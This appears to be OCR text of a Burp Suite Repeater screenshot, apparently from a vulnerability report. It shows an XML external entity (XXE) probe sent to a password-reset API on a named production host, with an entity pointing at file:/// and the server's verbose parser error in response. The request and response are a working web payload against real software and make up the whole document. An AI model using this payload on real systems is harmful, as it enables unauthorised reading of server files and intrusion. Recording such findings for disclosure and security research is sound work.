 Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://securefile.costco.com ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/myself/resetPassword HTTP/1.1
Host: securefile.costco.com
Referer: localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 176

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE resetPassword [
<!ENTITY exists SYSTEM "file:///">
]>
<resetPassword>
        <email>&exists;&doesnt;</email>
</resetPassword>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Server: SecureTransport 5.2.1 (build: 1755)
Features: CHPWD;RTCK;STCK;ASC;DNDISP
Accept-Ranges: bytes
X-Frame-Options: SAMEORIGIN
Set-Cookie: FDX=1phc6miotrkqi1taqip6cksppu;Path=/;Secure
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json
Pragma: no-cache
Cache-Control: no-cache
Cache-Control: no-store
Expires: 0
Content-Encoding: UTF-8
Set-Cookie: BIGipServerpool_adhoc_ftp_securefile=834709696.0.0000; path=/;
Httponly; Secure
Content-Length: 211

{
  "message" : "javax.xml.bind.UnmarshalException\n - with linked
exception:\n[org.xml.sax.SAXParseException; lineNumber: 6; columnNumber:
25; The entity &quot;doesnt&quot; was referenced, but not declared.]"
}
? < + > Type a search term 0 matches
Done 722 bytes | 190 millis